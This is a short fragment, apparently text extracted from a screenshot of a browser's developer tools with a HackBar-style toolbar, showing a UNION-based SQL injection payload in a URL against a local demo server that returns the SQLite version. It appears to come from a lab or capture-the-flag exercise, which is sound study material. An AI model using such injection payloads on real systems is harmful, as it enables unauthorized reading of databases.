 Amoount of users: Admin
Amoount of users: 3.34.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.67.140:23298/demo?field=demo.name" FROM "demo_user" union SELECT
"1",sqlite_version(),"3" --
Split URL